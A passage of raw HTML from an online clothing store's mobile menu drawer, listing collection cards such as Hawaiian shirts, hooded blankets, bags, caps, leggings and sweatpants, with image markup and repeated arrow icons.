  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=165 165w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=330 330w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=535 535w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=750 750w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1000 1000w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1500 1500w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hawaiian-shirt"
              
              class="full-unstyled-link"
            >
              HAWAIIAN SHIRT<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hawaiian-shirt"
              
              class="full-unstyled-link"
            >
              HAWAIIAN SHIRT
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hooded-blankets"
              
              class="full-unstyled-link"
            >
              HOODED BLANKETS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hooded-blankets"
              
              class="full-unstyled-link"
            >
              HOODED BLANKETS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257 1023w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1023"
              width="1023"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/criss"
              
              class="full-unstyled-link"
            >
              CRISS CROSS TANK TOP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/criss"
              
              class="full-unstyled-link"
            >
              CRISS CROSS TANK TOP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      BAG
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-bag" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        BAG
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tote-bag"
              
              class="full-unstyled-link"
            >
              TOTE BAG<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tote-bag"
              
              class="full-unstyled-link"
            >
              TOTE BAG
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=165 165w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=330 330w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=535 535w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=750 750w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220 1024w
              "
              src="//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-bag"
              
              class="full-unstyled-link"
            >
              LEATHER BAG<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-bag"
              
              class="full-unstyled-link"
            >
              LEATHER BAG
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      HATS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hats" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        HATS
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap"
              
              class="full-unstyled-link"
            >
              NATIVE AMERICAN CAP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap"
              
              class="full-unstyled-link"
            >
              NATIVE AMERICAN CAP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--text
       color-background-1 gradient
      
       ratio
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner "
      style="--ratio-percent: 100%;"
    ><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap-2"
              
              class="full-unstyled-link"
            >
              BEADED CAP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap-2"
              
              class="full-unstyled-link"
            >
              BEADED CAP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      PANTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pants" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        PANTS
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080 1024w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leggings"
              
              class="full-unstyled-link"
            >
              LEGGINGS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leggings"
              
              class="full-unstyled-link"
            >
              LEGGINGS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1500 1500w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mens-sweatpants"
              
              class="full-unstyled-link"
            >
